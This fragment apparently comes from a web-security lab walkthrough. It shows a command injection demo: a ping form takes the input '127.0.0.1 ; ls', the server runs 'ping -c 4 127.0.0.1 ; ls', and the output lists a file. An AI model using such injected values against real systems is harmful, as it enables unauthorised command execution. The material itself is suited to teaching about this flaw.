 Ping address: 127.0.0.1 ; ls Submit Query
ping -c 4 127.0.0.1 ; ls
classic.php
Command Injection
Execution Result